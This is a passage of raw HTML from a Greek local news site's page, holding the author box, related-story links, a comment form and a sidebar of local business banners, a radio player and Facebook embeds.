<h5><a href="https://evosmosnews.gr/author/evosmos/" title="Άρθρα του/της evosmos" rel="author">evosmos</a></h5>
<div class="author-description">
</div>
<div class="author-socials">
<a target="_blank" rel="noopener" class="author-social" href="https://evosmosnews.gr"><i class="fa fa-globe"></i></a>
</div>
</div>
</div><div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-23410 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://evosmosnews.gr/wp-content/uploads/2023/04/monomaxoi-133.jpg" href="https://evosmosnews.gr/%ce%89%cf%80%ce%b5%ce%b9%cf%81%ce%bf%cf%82-%ce%a4%cf%81%ce%af%ce%b1-%cf%87%cf%89%cf%81%ce%b9%ce%ac-%ce%bc%ce%b5-%ce%bc%ce%b7%ce%b4%ce%ad%ce%bd-%ce%ba%ce%b1%cf%84%ce%bf%ce%af%ce%ba%ce%bf%cf%85%cf%82/"></a><h4 class="entry-title"><a href="https://evosmosnews.gr/%ce%89%cf%80%ce%b5%ce%b9%cf%81%ce%bf%cf%82-%ce%a4%cf%81%ce%af%ce%b1-%cf%87%cf%89%cf%81%ce%b9%ce%ac-%ce%bc%ce%b5-%ce%bc%ce%b7%ce%b4%ce%ad%ce%bd-%ce%ba%ce%b1%cf%84%ce%bf%ce%af%ce%ba%ce%bf%cf%85%cf%82/">Ήπειρος: Τρία χωριά με μηδέν κατοίκους – Η λίστα με τα χωριά «φαντάσματα»</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2023-04-23T21:21:41+00:00">23 Απριλίου 2023</time></div></div><div  class="item-related penci-imgtype-landscape post-29352 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://evosmosnews.gr/wp-content/uploads/2023/12/evosmosnews.gr_-56-480x320.png" href="https://evosmosnews.gr/%cf%83%ce%bf%ce%ba%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%bf-%cf%86%ce%bf%ce%bd%ce%b9%ce%ba%ce%bf-%cf%83%cf%84%ce%b1-%ce%ba%ce%b1%ce%bb%cf%85%ce%b2%ce%b9%ce%b1-16%cf%87%cf%81%ce%bf%ce%bd%ce%bf/"></a><h4 class="entry-title"><a href="https://evosmosnews.gr/%cf%83%ce%bf%ce%ba%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%bf-%cf%86%ce%bf%ce%bd%ce%b9%ce%ba%ce%bf-%cf%83%cf%84%ce%b1-%ce%ba%ce%b1%ce%bb%cf%85%ce%b2%ce%b9%ce%b1-16%cf%87%cf%81%ce%bf%ce%bd%ce%bf/">ΣΟΚΑΡΙΣΤΙΚΟ ΦΟΝΙΚΟ ΣΤΑ ΚΑΛΥΒΙΑ: 16ΧΡΟΝΟΣ ΜΑΧΑΙΡΩΣΕ ΜΕΧΡΙ ΘΑΝΑΤΟΥ ΤΟΝ ΠΑΤΕΡΑ ΤΟΥ</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2023-12-23T16:11:44+00:00">23 Δεκεμβρίου 2023</time></div></div><div  class="item-related penci-imgtype-landscape post-11814 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://evosmosnews.gr/wp-content/uploads/2021/02/evosmosnews.gr_-9-480x320.jpg" href="https://evosmosnews.gr/%cf%83%cf%8d%ce%bc%cf%86%cf%89%ce%bd%ce%bf-%cf%83%cf%85%ce%bc%ce%b2%ce%af%cf%89%cf%83%ce%b7%cf%82-%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba%ce%b1%ce%b9-%cf%88%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/"></a><h4 class="entry-title"><a href="https://evosmosnews.gr/%cf%83%cf%8d%ce%bc%cf%86%cf%89%ce%bd%ce%bf-%cf%83%cf%85%ce%bc%ce%b2%ce%af%cf%89%cf%83%ce%b7%cf%82-%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba%ce%b1%ce%b9-%cf%88%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Σύμφωνο συμβίωσης: Μυστικά και ψέματα για την υιοθεσία</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published" datetime="2021-02-03T22:51:35+00:00">3 Φεβρουαρίου 2021</time><time class="updated" datetime="2021-02-03T22:53:04+00:00">3 Φεβρουαρίου 2021</time></div></div></div></div><div id="wordpress-26759-comment" class="active multi-wordpress-comment penci-tab-pane" ><div class="post-comments  post-comments-26759  no-comment-yet" id="comments">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%ce%91%cf%82-%cf%84%ce%bf%ce%bd-%cf%80%ce%bb%ce%ac%ce%ba%cf%89%ce%bd%ce%b1%ce%bd-%cf%83%cf%84%ce%b9%cf%82-%ce%ba%ce%bb%cf%89%cf%84%cf%83%ce%b9%ce%ad%cf%82-a%ce%b4%ce%b9%ce%b1%ce%bd%cf%8c/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://evosmosnews.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>    <div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRi0tLS0tYSUyRg==" title='Είσοδος με facebook'>
<div class="apsl-icon-block icon-facebook">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>
<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span>Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='26759' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div> <!-- end comments div -->
</div>				</div>
</div>
</div>
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
<div class="theiaStickySidebar">
<div id="penci-banner_box--32707" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://agroil.gr/" target="_self"></a><img width="2106" height="2960" src="https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_.jpg 2106w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-213x300.jpg 213w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-768x1079.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-729x1024.jpg 729w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-1920x2699.jpg 1920w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-960x1349.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-285x400.jpg 285w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-585x822.jpg 585w" sizes="(max-width: 2106px) 100vw, 2106px" />			</div>
</div>
</div>
<style>#penci-banner_box--32707 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--32707 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--89323" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><span>ΣΟΥΒΛΑΚΕΡΙ ΟΥΖΕΡΙ ΣΤΗΝ ΠΛΑΤΕΙΑ ΕΥΟΣΜΟΥ ΤΗΛ. 2313069239</span></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.google.com/maps/place/%CE%A3%CE%BF%CF%85%CE%B2%CE%BB%CE%B1%CE%BA%CE%B5%CF%81%CE%AF/@40.6669908,22.9124162,17z/data=!3m1!5s0x14a839f6cb83dd3f:0x5a05278410417759!4m7!3m6!1s0x14a839f6cd881bc3:0xee1a5365c6aace73!8m2!3d40.6672512!4d22.9115472!10e1!16s%2Fg%2F11c75_q56c?entry=ttu&amp;g_ep=EgoyMDI2MDExMy4wIKXMDSoKLDEwMDc5MjA2OUgBUAM%3D" target="_self"></a><img width="646" height="495" src="https://evosmosnews.gr/wp-content/uploads/2026/01/12.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2026/01/12.jpg 646w, https://evosmosnews.gr/wp-content/uploads/2026/01/12-300x230.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2026/01/12-522x400.jpg 522w, https://evosmosnews.gr/wp-content/uploads/2026/01/12-585x448.jpg 585w" sizes="(max-width: 646px) 100vw, 646px" />			</div>
</div>
</div>
<style>#penci-banner_box--89323 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--89323 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--97897" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="480" height="480" src="https://evosmosnews.gr/wp-content/uploads/2017/11/giphy1254.gif" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" />			</div>
</div>
</div>
<style>#penci-banner_box--97897 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--97897 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--86762" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="892" height="623" src="https://evosmosnews.gr/wp-content/uploads/2017/11/services.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/services.png 892w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-300x210.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-768x536.png 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-573x400.png 573w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-585x409.png 585w" sizes="(max-width: 892px) 100vw, 892px" />			</div>
</div>
</div>
<style>#penci-banner_box--86762 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--86762 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--62495" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="710" height="401" src="https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401.jpg 710w, https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401-300x169.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401-708x400.jpg 708w, https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401-585x330.jpg 585w" sizes="(max-width: 710px) 100vw, 710px" />			</div>
</div>
</div>
<style>#penci-banner_box--62495 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--62495 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--80657" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="800" height="600" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected.jpg 800w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-300x225.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-768x576.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-760x570.jpg 760w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-533x400.jpg 533w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-585x439.jpg 585w" sizes="(max-width: 800px) 100vw, 800px" />			</div>
</div>
</div>
<style>#penci-banner_box--80657 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--80657 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--33005" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="710" height="580" src="https://evosmosnews.gr/wp-content/uploads/2017/11/file.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/file.jpg 710w, https://evosmosnews.gr/wp-content/uploads/2017/11/file-300x245.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/file-490x400.jpg 490w, https://evosmosnews.gr/wp-content/uploads/2017/11/file-585x478.jpg 585w" sizes="(max-width: 710px) 100vw, 710px" />			</div>
</div>
</div>
<style>#penci-banner_box--33005 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--33005 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--76594" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="640" height="359" src="https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0.jpg 640w, https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0-300x168.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0-585x328.jpg 585w" sizes="(max-width: 640px) 100vw, 640px" />			</div>
</div>
</div>
<style>#penci-banner_box--76594 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--76594 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--58090" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="750" height="446" src="https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369.jpg 750w, https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369-300x178.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369-673x400.jpg 673w, https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369-585x348.jpg 585w" sizes="(max-width: 750px) 100vw, 750px" />			</div>
</div>
</div>
<style>#penci-banner_box--58090 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--58090 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--68787" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="1600" height="807" src="https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3.jpg 1600w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-300x151.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-768x387.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-1024x516.jpg 1024w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-960x484.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-793x400.jpg 793w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-585x295.jpg 585w" sizes="(max-width: 1600px) 100vw, 1600px" />			</div>
</div>
</div>
<style>#penci-banner_box--68787 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--68787 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--26884" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="611" height="271" src="https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite.png 611w, https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite-300x133.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite-585x259.png 585w" sizes="(max-width: 611px) 100vw, 611px" />			</div>
</div>
</div>
<style>#penci-banner_box--26884 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--26884 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci_pinterest_widget__86130260" class="penci-block-vc penci_facebook_widget widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-facebook_page penci-widget__facebook_page left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="fb-page" data-href="https://www.facebook.com/evosmosnews/" data-height="290" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/evosmosnews/"><a href="https://www.facebook.com/evosmosnews/">Facebook</a></blockquote></div></div>
</div>
</div>
</div>
</aside><!-- #secondary -->
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
<div class="theiaStickySidebar">
<div id="text-6" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_text">			<div class="textwidget"><div class="player" style="padding: 2px 20px; background-color: black;"><iframe id="pl" style="height: 115px; width: 100%; min-height: 100px; border: 0;" src="https://azuracast.streams.ovh/public/1newsradio/embed" frameborder="0"></iframe><a href="https://ellinadiko.top" target="_blank" rel="noopener noreferrer"><img src="https://ellinadiko.top/wp-content/uploads/2020/06/ELLINADIKO-RADIO.png" /></a></div>
<p>&nbsp;<br />
</p>
<div class="fb-page" data-href="https://www.facebook.com/xarisoydisdj" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/xarisoydisdj"></blockquote>
</div>
</div>
</div>	<div id="penci-banner_box--63666" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/RadioKefiOfficial" target="_self"></a><img width="397" height="396" src="https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n.png 397w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-300x300.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-150x150.png 150w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-280x280.png 280w" sizes="(max-width: 397px) 100vw, 397px" />			</div>
</div>
</div>
<style>#penci-banner_box--63666 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--63666 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--54001" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/thspopis" title="ΤΗΣ ΠΟΠΗΣ ">ΤΗΣ ΠΟΠΗΣ </a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/thspopis" target="_self"></a><img width="600" height="388" src="https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n.jpg 600w, https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n-300x194.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n-585x378.jpg 585w" sizes="(max-width: 600px) 100vw, 600px" />					<div class="penci-promo-text">
<h4>ΤΗΣ ΠΟΠΗΣ </h4>
</div>
</div>
</div>
</div>
<style>#penci-banner_box--54001 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--54001 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--94388" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/etsigiathnelladaregamoto" title="Έτσι, για την Ελλάδα ρε γαμώτο- No 1 ">Έτσι, για την Ελλάδα ρε γαμώτο- No 1 </a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/etsigiathnelladaregamoto" target="_self"></a><img width="770" height="614" src="https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n.jpg 770w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-300x239.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-768x612.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-502x400.jpg 502w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-585x466.jpg 585w" sizes="(max-width: 770px) 100vw, 770px" />					<div class="penci-promo-text">
<h4>Έτσι, για την Ελλάδα ρε γαμώτο- No 1 </h4>
</div>
</div>
</div>
</div>
<style>#penci-banner_box--94388 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--94388 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--90100" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/niki1vrettou" title="Νίκη Βρεττού">Νίκη Βρεττού</a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/niki1vrettou" target="_self"></a><img width="1024" height="587" src="https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH.jpg 1024w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-300x172.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-768x440.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-960x550.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-698x400.jpg 698w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-585x335.jpg 585w" sizes="(max-width: 1024px) 100vw, 1024px" />			</div>
</div>
</div>
<style>#penci-banner_box--90100 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--90100 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>
<div id="penci_block_23__31923046" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-block-next_prev penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__31923046" >
<div class="penci-block-heading">
<h3 class="penci-block__title"><span>ΔΗΜΟΦΙΛΗ</span></h3>						<span class="penci-slider-nav">
<a class="penci-block-pag penci-slider-prev penci-pag-disabled" data-block_id="penci_block_23__31923046block_content" href="#"><i class="fa fa-angle-left"></i></a>
